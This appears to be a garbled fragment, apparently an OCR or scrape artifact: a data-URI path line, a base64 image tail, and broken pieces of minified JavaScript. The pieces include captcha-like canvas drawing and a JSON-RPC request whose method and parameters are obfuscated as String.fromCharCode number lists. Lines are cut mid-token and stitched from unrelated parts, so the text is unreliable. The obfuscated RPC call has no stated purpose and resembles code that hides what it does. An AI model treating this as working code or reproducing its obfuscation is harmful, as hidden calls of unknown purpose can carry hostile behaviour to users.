
//yH5BAEAAAAALAAAAAABAAEAAAIBRAA7"
r
'2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s.length));for(var
ath.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*
for(let r of u){try{const
ngify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101
7,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,10